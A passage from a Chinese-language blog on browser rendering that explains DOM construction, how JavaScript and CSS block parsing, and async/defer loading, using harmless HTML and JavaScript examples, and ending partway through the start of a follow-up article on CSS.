1276w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>然后按照同样的流程解析出来 StartTag body 和 StartTag div，其 Token 栈和 DOM 的状态如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-09-46-10-9ed41d563aac104acba26fae1f1be289-24e6c.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 74.13533834586467%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 09 46 10" title="" data-src="/static/2021-07-12-09-46-10-9ed41d563aac104acba26fae1f1be289-fee1c.png" data-srcset="/static/2021-07-12-09-46-10-9ed41d563aac104acba26fae1f1be289-a67b7.png 200w,\n/static/2021-07-12-09-46-10-9ed41d563aac104acba26fae1f1be289-0b187.png 400w,\n/static/2021-07-12-09-46-10-9ed41d563aac104acba26fae1f1be289-fee1c.png 800w,\n/static/2021-07-12-09-46-10-9ed41d563aac104acba26fae1f1be289-b1a91.png 1200w,\n/static/2021-07-12-09-46-10-9ed41d563aac104acba26fae1f1be289-24e6c.png 1330w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>接下来解析出来的是第一个 div 的文本 Token，渲染引擎会为该 Token 创建一个文本节点，并将该 Token 添加到 DOM 中，它的父节点就是当前 Token 栈顶元素对应的节点，如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-09-46-25-ccebc06eff47ab20bc2b02e978de30ae-21e31.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 71.01865136298422%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 09 46 25" title="" data-src="/static/2021-07-12-09-46-25-ccebc06eff47ab20bc2b02e978de30ae-fee1c.png" data-srcset="/static/2021-07-12-09-46-25-ccebc06eff47ab20bc2b02e978de30ae-a67b7.png 200w,\n/static/2021-07-12-09-46-25-ccebc06eff47ab20bc2b02e978de30ae-0b187.png 400w,\n/static/2021-07-12-09-46-25-ccebc06eff47ab20bc2b02e978de30ae-fee1c.png 800w,\n/static/2021-07-12-09-46-25-ccebc06eff47ab20bc2b02e978de30ae-b1a91.png 1200w,\n/static/2021-07-12-09-46-25-ccebc06eff47ab20bc2b02e978de30ae-21e31.png 1394w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>再接下来，分词器解析出来第一个 EndTag div，这时候 HTML 解析器会去判断当前栈顶的元素是否是 StartTag div，如果是则从栈顶弹出 StartTag div，如下图所示</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-09-46-39-189debc09f2159f1319e7288fa16f73d-50f04.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 64.51169188445667%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 09 46 39" title="" data-src="/static/2021-07-12-09-46-39-189debc09f2159f1319e7288fa16f73d-fee1c.png" data-srcset="/static/2021-07-12-09-46-39-189debc09f2159f1319e7288fa16f73d-a67b7.png 200w,\n/static/2021-07-12-09-46-39-189debc09f2159f1319e7288fa16f73d-0b187.png 400w,\n/static/2021-07-12-09-46-39-189debc09f2159f1319e7288fa16f73d-fee1c.png 800w,\n/static/2021-07-12-09-46-39-189debc09f2159f1319e7288fa16f73d-b1a91.png 1200w,\n/static/2021-07-12-09-46-39-189debc09f2159f1319e7288fa16f73d-50f04.png 1454w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>按照同样的规则，一路解析，最终结果如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-09-46-52-c25933ef772ffb6dd71f9bd6164a49da-9e345.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 70.25139664804469%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 09 46 52" title="" data-src="/static/2021-07-12-09-46-52-c25933ef772ffb6dd71f9bd6164a49da-fee1c.png" data-srcset="/static/2021-07-12-09-46-52-c25933ef772ffb6dd71f9bd6164a49da-a67b7.png 200w,\n/static/2021-07-12-09-46-52-c25933ef772ffb6dd71f9bd6164a49da-0b187.png 400w,\n/static/2021-07-12-09-46-52-c25933ef772ffb6dd71f9bd6164a49da-fee1c.png 800w,\n/static/2021-07-12-09-46-52-c25933ef772ffb6dd71f9bd6164a49da-b1a91.png 1200w,\n/static/2021-07-12-09-46-52-c25933ef772ffb6dd71f9bd6164a49da-9e345.png 1432w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>通过上面的介绍，相信你已经清楚 DOM 是怎么生成的了。不过在实际生产环境中，HTML 源文件中既包含 CSS 和 JavaScript，又包含图片、音频、视频等文件，所以处理过程远比上面这个示范 Demo 复杂。不过理解了这个简单的 Demo 生成过程，我们就可以往下分析更加复杂的场景了。</p>\n<h2 id="javascript-是如何影响-dom-生成的"><a href="#javascript-%E6%98%AF%E5%A6%82%E4%BD%95%E5%BD%B1%E5%93%8D-dom-%E7%94%9F%E6%88%90%E7%9A%84" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>JavaScript 是如何影响 DOM 生成的</h2>\n<p>我们再来看看稍微复杂点的 HTML 文件，如下所示：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="28287469525864452000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<html>\n  <body>\n    <div>1</div>\n    <script>\n      let div1 = document.getElementsByTagName(\'div\')[0];\n      div1.innerText = \'time.geekbang\';\n    </script>\n    <div>test</div>\n  </body>\n</html>`, `28287469525864452000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>1<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">\n      <span class="token keyword">let</span> div1 <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementsByTagName</span><span class="token punctuation">(</span><span class="token string">\'div\'</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">;</span>\n      div1<span class="token punctuation">.</span>innerText <span class="token operator">=</span> <span class="token string">\'time.geekbang\'</span><span class="token punctuation">;</span>\n    </span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>test<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>我在两段 div 中间插入了一段 JavaScript 脚本，这段脚本的解析过程就有点不一样了。script 标签之前，所有的解析流程还是和之前介绍的一样，但是解析到 script 标签时，渲染引擎判断这是一段脚本，此时 HTML 解析器就会暂停 DOM 的解析，因为接下来的 JavaScript 可能要修改当前已经生成的 DOM 结构。</p>\n<p>通过前面 DOM 生成流程分析，我们已经知道当解析到 script 脚本标签时，其 DOM 树结构如下所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-12-09-48-15-1ad2a85e1e6073e24bf2bd92a88174d3-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 130.21015761821366%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 12 09 48 15" title="" data-src="/static/2021-07-12-09-48-15-1ad2a85e1e6073e24bf2bd92a88174d3-fee1c.png" data-srcset="/static/2021-07-12-09-48-15-1ad2a85e1e6073e24bf2bd92a88174d3-a67b7.png 200w,\n/static/2021-07-12-09-48-15-1ad2a85e1e6073e24bf2bd92a88174d3-0b187.png 400w,\n/static/2021-07-12-09-48-15-1ad2a85e1e6073e24bf2bd92a88174d3-fee1c.png 800w,\n/static/2021-07-12-09-48-15-1ad2a85e1e6073e24bf2bd92a88174d3-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>这时候 HTML 解析器暂停工作，JavaScript 引擎介入，并执行 script 标签中的这段脚本，因为这段 JavaScript 脚本修改了 DOM 中第一个 div 中的内容，所以执行这段脚本之后，div 节点内容已经修改为 time.geekbang 了。脚本执行完成之后，HTML 解析器恢复解析过程，继续解析后续的内容，直至生成最终的 DOM。</p>\n<p>以上过程应该还是比较好理解的，不过除了在页面中直接内嵌 JavaScript 脚本之外，我们还通常需要在页面中引入 JavaScript 文件，这个解析过程就稍微复杂了些，如下面代码：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="46711268125472506000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`//foo.js\nlet div1 = document.getElementsByTagName(\'div\')[0];\ndiv1.innerText = \'time.geekbang\';`, `46711268125472506000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">//foo.js</span>\n<span class="token keyword">let</span> div1 <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementsByTagName</span><span class="token punctuation">(</span><span class="token string">\'div\'</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">;</span>\ndiv1<span class="token punctuation">.</span>innerText <span class="token operator">=</span> <span class="token string">\'time.geekbang\'</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="87353137994832560000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<html>\n  <body>\n    <div>1</div>\n    <script type=&quot;text/javascript&quot; src=&quot;foo.js&quot;></script>\n    <div>test</div>\n  </body>\n</html>`, `87353137994832560000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>1<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>text/javascript<span class="token punctuation">"</span></span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>foo.js<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token script"></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>test<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>这段代码的功能还是和前面那段代码是一样的，不过这里我把内嵌 JavaScript 脚本修改成了通过 JavaScript 文件加载。其整个执行流程还是一样的，执行到 JavaScript 标签时，暂停整个 DOM 的解析，执行 JavaScript 代码，不过这里执行 JavaScript 时，需要先下载这段 JavaScript 代码。这里需要重点关注下载环境，因为 JavaScript 文件的下载过程会阻塞 DOM 解析，而通常下载又是非常耗时的，会受到网络环境、JavaScript 文件大小等因素的影响。</p>\n<p>不过 Chrome 浏览器做了很多优化，其中一个主要的优化是预解析操作。当渲染引擎收到字节流之后，会开启一个预解析线程，用来分析 HTML 文件中包含的 JavaScript、CSS 等相关文件，解析到相关文件之后，预解析线程会提前下载这些文件。</p>\n<p>再回到 DOM 解析上，我们知道引入 JavaScript 线程会阻塞 DOM，不过也有一些相关的策略来规避，比如使用 CDN 来加速 JavaScript 文件的加载，压缩 JavaScript 文件的体积。另外，如果 JavaScript 文件中没有操作 DOM 相关代码，就可以将该 JavaScript 脚本设置为异步加载，通过 async 或 defer 来标记代码，使用方式如下所示：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="5169732890300005000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<script async type=\'text/javascript\' src=\'foo.js\'></script>`, `5169732890300005000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token operator">&lt;</span>script <span class="token keyword">async</span> type<span class="token operator">=</span><span class="token string">\'text/javascript\'</span> src<span class="token operator">=</span><span class="token string">\'foo.js\'</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">/</span>script<span class="token operator">></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="65698319695992760000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<script defer type=\'text/javascript\' src=\'foo.js\'></script>`, `65698319695992760000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token operator">&lt;</span>script defer type<span class="token operator">=</span><span class="token string">\'text/javascript\'</span> src<span class="token operator">=</span><span class="token string">\'foo.js\'</span><span class="token operator">></span><span class="token operator">&lt;</span><span class="token operator">/</span>script<span class="token operator">></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span></span></pre></div>\n<p>async 和 defer 虽然都是异步的，不过还有一些差异，使用 async 标志的脚本文件一旦加载完成，会立即执行；而使用了 defer 标记的脚本文件，需要在 DOMContentLoaded 事件之前执行。</p>\n<p>现在我们知道了 JavaScript 是如何阻塞 DOM 解析的了，那接下来我们再来结合文中代码看看另外一种情况：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="73008342057971560000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<head>\n  <style src=&quot;theme.css&quot;></style>\n</head>`, `73008342057971560000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>head</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>style</span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>theme.css<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token style"></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>style</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>head</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="36044790852104570000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<body>\n  <div>1</div>\n  <script>\n    let div1 = document.getElementsByTagName(\'div\')[0]\n    div1.innerText = \'time.geekbang\' // 需要 DOM\n    div1.style.color = \'red\'  // 需要 CSSOM\n  </script>\n  <div>test</div>\n</body>\n</html>`, `36044790852104570000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>1<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">\n    <span class="token keyword">let</span> div1 <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementsByTagName</span><span class="token punctuation">(</span><span class="token string">\'div\'</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span>\n    div1<span class="token punctuation">.</span>innerText <span class="token operator">=</span> <span class="token string">\'time.geekbang\'</span> <span class="token comment">// 需要 DOM</span>\n    div1<span class="token punctuation">.</span>style<span class="token punctuation">.</span>color <span class="token operator">=</span> <span class="token string">\'red\'</span>  <span class="token comment">// 需要 CSSOM</span>\n  </span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>test<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>该示例中，JavaScript 代码出现了 div1.style.color = ‘red’ 的语句，它是用来操纵 CSSOM 的，所以在执行 JavaScript 之前，需要先解析 JavaScript 语句之上所有的 CSS 样式。所以如果代码里引用了外部的 CSS 文件，那么在执行 JavaScript 之前，还需要等待外部的 CSS 文件下载完成，并解析生成 CSSOM 对象之后，才能执行 JavaScript 脚本。</p>\n<p>而 JavaScript 引擎在解析 JavaScript 之前，是不知道 JavaScript 是否操纵了 CSSOM 的，所以渲染引擎在遇到 JavaScript 脚本时，不管该脚本是否操纵了 CSSOM，都会执行 CSS 文件下载，解析操作，再执行 JavaScript 脚本。</p>\n<p>所以说 JavaScript 脚本是依赖样式表的，这又多了一个阻塞过程。至于如何优化，我们在下篇文章中再来深入探讨。</p>\n<p>通过上面的分析，我们知道了 JavaScript 会阻塞 DOM 生成，而样式文件又会阻塞 JavaScript 的执行，所以在实际的工程中需要重点关注 JavaScript 文件和样式表文件，使用不当会影响到页面性能。</p>\n<h2 id="总结-1"><a href="#%E6%80%BB%E7%BB%93-1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>首先我们介绍了 DOM 是如何生成的，然后又基于 DOM 的生成过程分析了 JavaScript 是如何影响到 DOM 生成的。因为 CSS 和 JavaScript 都会影响到 DOM 的生成，所以我们又介绍了一些加速生成 DOM 的方案，理解了这些，能让你更加深刻地理解如何去优化首次页面渲染。</p>\n<p>额外说明一下，渲染引擎还有一个安全检查模块叫 XSSAuditor，是用来检测词法安全的。在分词器解析出来 Token 之后，它会检测这些模块是否安全，比如是否引用了外部脚本，是否符合 CSP 规范，是否存在跨站点请求等。如果出现不符合规范的内容，XSSAuditor 会对该脚本或者下载任务进行拦截。详细内容我们会在后面的安全模块介绍，这里就不赘述了</p>\n<h1 id="渲染流水线：css-如何影响首次加载时的白屏时间？"><a href="#%E6%B8%B2%E6%9F%93%E6%B5%81%E6%B0%B4%E7%BA%BF%EF%BC%9Acss-%E5%A6%82%E4%BD%95%E5%BD%B1%E5%93%8D%E9%A6%96%E6%AC%A1%E5%8A%A0%E8%BD%BD%E6%97%B6%E7%9A%84%E7%99%BD%E5%B1%8F%E6%97%B6%E9%97%B4%EF%BC%9F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>渲染流水线：CSS 如何影响首次加载时的白屏时间？</h1>\n<p>在上一篇文章中我们详细介绍了 DOM 的生成过程，并结合具体例子分析了 JavaScript 是如何阻塞 DOM 生成的。那本文我们就继续深入聊聊渲染流水线中的 CSS。因为 CSS 是页面中非常重要的资源，它决定了页面最终显示出来的效果，并影响着用户对整个网站的第一体验。所以，搞清楚浏览器中的 CSS 是怎么工作的很有必要，只有理解了 CSS 是如何工作的，你才能更加深刻地理解如何去优化页面。</p>\n<p>本文我们先站在渲染流水线的视角来介绍 CSS 是如何工作的，然后通过 CSS 的工作流程来分析性能瓶颈，最后再来讨论如何减少首次加载时的白屏时间</p>\n<p>渲染流水线视角下的 CSS 我们先结合下面代码来看看最简单的渲染流程：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="61796200311296220000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`/* theme.css */\ndiv {\n  color: coral;\n  background-color: black;\n}`, `61796200311296220000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="css"\n              >\n                <span class="gatsby-code-button-language">css</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="css"><pre style="counter-reset: linenumber NaN" class="language-css line-numbers"><code class="language-css"><span class="token comment">/* theme.css */</span>\n<span class="token selector">div</span> <span class="token punctuation">{</span>\n  <span class="token property">color</span><span class="token punctuation">:</span> coral<span class="token punctuation">;</span>\n  <span class="token property">background-color</span><span class="token punctuation">:</span> black<span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="97980448585253470000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<html>\n  <head>\n    <link href=&quot;theme.css&quot; rel=&quot;stylesheet&quot; />\n  </head>\n  <body>\n    <div>geekbang com</div>\n  </body>\n</html>`, `97980448585253470000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span 